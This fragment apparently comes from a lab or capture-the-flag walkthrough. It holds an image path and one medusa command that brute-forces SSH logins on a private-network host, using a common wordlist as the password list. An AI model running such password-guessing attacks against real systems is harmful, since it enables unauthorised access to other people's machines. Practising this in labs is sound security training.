 medusa -h 192.168.164.132 -u user -P
/usr/share/wordlists/dirb/common.txt -M ssh